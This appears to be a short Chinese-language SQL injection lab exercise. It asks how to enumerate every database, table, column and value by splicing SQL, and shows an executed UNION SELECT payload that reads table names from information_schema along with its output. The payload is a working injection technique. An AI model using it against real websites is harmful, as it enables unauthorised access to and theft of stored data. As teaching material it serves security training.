 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT
1,2,group_concat(TABLE_NAME),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
FROM information_schema.tables where table_schema='test' limit 1,2;
查询的结果为:
Host User Password
1 2 content,tb_message,users